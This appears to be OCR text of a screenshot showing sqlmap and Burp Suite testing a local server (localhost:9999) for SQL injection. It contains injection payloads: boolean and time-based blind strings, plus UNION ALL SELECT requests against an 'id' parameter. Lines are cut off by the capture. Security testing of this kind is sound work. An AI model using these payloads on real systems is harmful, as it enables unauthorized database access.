 Applications Places System
/bin/bash
/bin/bash × /bin/ba
/bin/ba
do you want to (re)try to find proper UNION column types wit
injection not exploitable with NULL values. Do you want to t
Y/n] Y
[12:42:39] [WARNING] if UNION based SQL injection is not det
bms=mysql')
[12:42:40] [INFO] target URL appears to be UNION injectable
injection not exploitable with NULL values. Do you want to t
Y/n] Y
[12:42:43] [INFO] checking if the injection point on GET par
GET parameter 'id' is vulnerable. Do you want to keep testin
sqlmap identified the following injection point(s) with a to
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2155=2155
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: id=1 AND 4333=LIKE(CHAR(65,66,67,68,69,70,71),U
---
[12:42:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[12:42:43] [INFO] fetching entries of column(s) 'description
[12:42:43] [INFO] fetching number of column(s) 'description'
db'
[12:42:43] [INFO] retrieved: 1
[12:42:43] [INFO] retrieving the length of query output
[12:42:43] [INFO] retrieved:
Burp Suite Professional v2023.10.2.4 - Temporary Project - licensed to INTIGRITI NV
Burp Project Intruder Repeater View Help Param Miner Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Logger++ JSON Web Tokens JWT Editor
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code
435 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
434 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
433 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
432 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
431 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
430 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
429 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
428 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
427 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
426 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
425 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
424 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
423 http://localhost:9999 GET /?id=1%20UNION%20ALL%20SELEC... ✓ 200
Request
Pretty Raw Hex \n
1 GET /?id=
1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNU
LL--%20bcUk HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.12#stable
(https://sqlmap.org)
4 Host: localhost:9999
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Sat, 28 Oct 2023 11:42:40 GMT
4 Content-type: text/plain
5
6 {"message": "<span class=purple>Ooops..
something went wrong!</span>"}
Search 0 highlights
Inspector
Menu /bin/bash [Bug Search — Mozilla ... Burp Suite Professional... [sqlmap_proxy.py - Vis...